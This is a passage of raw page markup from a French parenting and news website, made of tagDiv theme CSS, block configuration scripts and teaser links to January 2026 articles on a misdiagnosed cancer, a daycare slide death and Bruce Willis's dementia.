(min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td-module-meta-info{padding:0 15px 0 0}.tdi_88 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_88 .td-module-container:before{bottom:-13px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .td-post-category{font-size:14px!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_88 = new tdBlock();
block_tdi_88.id = "tdi_88";
block_tdi_88.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_floated":"float_right","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","art_title":"8px 0","title_txt_hover":"#ffb159","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"","offset":"1","image_height":"85","modules_gap":"30","show_excerpt":"none","image_width":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1In0=","cat_txt":"#00846b","show_author":"none","meta_padding":"eyJhbGwiOiIwIDEwcHggMCAwIiwicGhvbmUiOiIwIDE1cHggMCAwIn0=","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMzAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyNiIsInBob25lIjoiMjYifQ==","video_icon":"30","excl_padd":"eyJsYW5kc2NhcGUiOiIzcHggNnB4IDJweCIsInBvcnRyYWl0IjoiM3B4IDZweCAycHgiLCJwaG9uZSI6IjNweCA2cHggMnB4In0=","f_excl_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-6312","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';
block_tdi_88.td_column_number = "1";
block_tdi_88.block_type = "td_flex_block_1";
block_tdi_88.post_count = "3";
block_tdi_88.found_posts = "2252";
block_tdi_88.header_color = "";
block_tdi_88.ajax_pagination_infinite_stop = "";
block_tdi_88.max_num_pages = "751";
tdBlocksArray.push(block_tdi_88);
</script><div class="td-block-title-wrap"></div><div id="tdi_88" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/une-femme-traitee-pendant-4-ans-pour-un-cancer-inexistant/" rel="bookmark" class="td-image-wrap " title="Une femme traitée pendant 4 ans pour un cancer… inexistant"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/Quatre-ans-de-chimiotherapie-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/une-femme-traitee-pendant-4-ans-pour-un-cancer-inexistant/" rel="bookmark" title="Une femme traitée pendant 4 ans pour un cancer… inexistant">Une femme traitée pendant 4 ans pour un cancer… inexistant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:26:40+00:00">janvier 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/un-bebe-meurt-apres-setre-retrouve-coince-dans-le-toboggan-de-la-garderie/" rel="bookmark" class="td-image-wrap " title="Un bébé meurt après s’être retrouvé coincé dans le toboggan de la garderie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/un-bebe-meurt-apres-setre-coince-dans-un-toboggan-interieur-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/un-bebe-meurt-apres-setre-retrouve-coince-dans-le-toboggan-de-la-garderie/" rel="bookmark" title="Un bébé meurt après s’être retrouvé coincé dans le toboggan de la garderie">Un bébé meurt après s’être retrouvé coincé dans le toboggan de la garderie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:16:20+00:00">janvier 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/lepouse-de-bruce-willis-donne-des-nouvelles-de-sa-demence-lacteur-sest-installe-dans-sa-deuxieme-maison/" rel="bookmark" class="td-image-wrap " title="L’épouse de Bruce Willis donne des nouvelles de sa démence : l’acteur s’est installé dans sa « deuxième maison »"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/bruces-willis-et-sa-famille-696x510.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/lepouse-de-bruce-willis-donne-des-nouvelles-de-sa-demence-lacteur-sest-installe-dans-sa-deuxieme-maison/" rel="bookmark" title="L’épouse de Bruce Willis donne des nouvelles de sa démence : l’acteur s’est installé dans sa « deuxième maison »">L’épouse de Bruce Willis donne des nouvelles de sa démence : l’acteur s’est installé dans sa « deuxième maison »</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:30:33+00:00">janvier 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_89" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_90,.tdi_90 .tdc-columns{min-height:0}.tdi_90>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}.tdi_90,.tdi_90 .tdc-columns{display:block}.tdi_90 .tdc-columns{width:100%}.tdi_90:before,.tdi_90:after{display:table}.tdi_90{padding-top:40px!important}.tdi_90 .td_block_wrap{text-align:left}</style>
<div class="tdi_89_rand_style td-element-style"></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_93 td-pb-border-top td_block_template_1 td-fix-index" data-td-block-uid="tdi_93">
<style>.tdi_93{margin-bottom:20px!important}</style>
<style>body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-family:Poppins!important;font-size:16px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-size:13px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More article</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_94 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_94">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-bottom:40px!important}}@media (max-width:767px){.tdi_94{margin-bottom:50px!important}}</style>
<style>.tdi_94 .td-image-wrap{padding-bottom:65%}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:auto}body .tdi_94 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_94 .td-module-meta-info{display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_94 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_94 .td_module_wrap{width:25%;float:left;padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_94 .td_module_wrap{float:right}.tdi_94 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_94 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#00846b;font-family:Crimson Pro!important;font-size:16px!important}.tdi_94 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94 .td-excerpt{display:none;color:#000000;column-count:1;column-gap:48px}.tdi_94 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_94 .td-read-more{display:none}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:inline-block}.tdi_94 .td-post-date,.tdi_94 .td-post-author-name span{display:inline-block}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_94 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_94 .td_module_wrap:hover .td-module-title a{color:#ffb159!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .entry-title{margin:8px 0;font-family:Poppins!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name a,.tdi_94 .td-editor-date .entry-date,.tdi_94 .td-module-comments a{font-family:Crimson Pro!important;font-size:16px!important}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_94 .td-module-container:before{bottom:-18px}.tdi_94 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_94 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .entry-title{font-size:14px!important}.tdi_94 .td-post-category{font-size:14px!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name a,.tdi_94 .td-editor-date .entry-date,.tdi_94 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_94 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_94 .td-module-container:before{bottom:-18px}.tdi_94 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_94 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .entry-title{font-size:13px!important}.tdi_94 .td-post-category{font-size:12px!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name a,.tdi_94 .td-editor-date .entry-date,.tdi_94 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td_module_wrap{width:100%;float:left;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.rtl .tdi_94 .td_module_wrap{float:right}.tdi_94 .td-module-container:before{bottom:-18px}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .td-post-category{font-size:14px!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name a,.tdi_94 .td-editor-date .entry-date,.tdi_94 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","image_floated":"","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#00846b","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTQifQ==","art_title":"8px 0","title_txt_hover":"#ffb159","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"center","image_height":"65","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","show_excerpt":"none","tdc_css":"[base64]","category_id":"","excl_padd":"eyJsYW5kc2NhcGUiOiIzcHggNnB4IDJweCIsInBvcnRyYWl0IjoiM3B4IDZweCAycHgiLCJwaG9uZSI6IjNweCA2cHggMnB4In0=","f_excl_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-6312","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "3";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "4";
block_tdi_94.found_posts = "2252";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "563";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"></div><div id="tdi_94" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
